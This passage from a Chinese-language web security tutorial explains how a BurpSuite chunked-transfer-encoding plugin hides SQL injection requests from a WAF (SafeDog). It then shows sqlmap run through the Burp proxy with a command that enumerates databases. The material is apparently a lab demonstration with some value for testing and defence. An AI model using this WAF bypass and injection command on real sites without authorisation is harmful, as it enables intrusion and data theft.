

首先在数据包中将要SQL注入测试的语句编辑好,然后利用插件的(Encoding request body)功能进行分块传输编码

编码成功后,可以看到数据包中的内容被自动替换,重放数据包即可绕过WAF注入成功

0x05 sqlmap联动分块传输插件

为了方便演示,在测试sqlmap分块传输注入前,需要将安全狗的cc攻击防护关闭


首先在分块传输插件的设置中,勾选作用于代理(Proxy)


将BurpSuite拦截的数据包保存到本地txt文件中,sqlmap使用-r参数读取本地txt文件,-p指定注入参数

然后使用sqlmap对漏洞参数进行注入测试,并设置BurpSuite的代理地址

sqlmap -r sql.txt -p id --dbs --fresh-queries --proxy=http://127.0.0.1:8080

参考文章
- https://www.anquanke.com/post/id/169738
- https://www.cnblogs.com/renhaoblog/p/13395539.html
- https://foofish.net/http-transfer-encoding.html
- https://mp.weixin.qq.com/s/pM1ULCqNdQwSB7hcltrbtw